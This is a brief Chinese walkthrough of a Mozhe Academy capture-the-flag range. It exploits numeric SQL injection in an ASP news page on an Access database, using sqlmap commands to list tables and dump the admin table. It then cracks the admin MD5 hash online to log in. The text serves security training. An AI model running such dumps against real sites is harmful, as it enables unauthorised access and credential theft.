靶场:墨者学院

链接:https://www.mozhe.cn/bug/detail/VExmTm05OHhVM1dBeGdYdmhtbng5UT09bW96aGUmozhe

打开靶场后,发现还是和上一题是一样的靶场,只不过数据库的类型变了。

同样,我们打开可能有注入漏洞的页面。用同样的方式去注入后,我们能够确定该页面存在数字型的sql注入。

打开kali,使用sqlmap跑出Access数据库的数据表。

sqlmap -u "http://219.153.49.228:48342/new_list.asp?id=1" --tables



跑出admin数据表中的数据。

sqlmap -u "http://219.153.49.228:48342/new_list.asp?id=1" -T admin --dump

这是一个16位的md5密文。使用在线网站即可解密,然后登陆,就能得到最后的flag.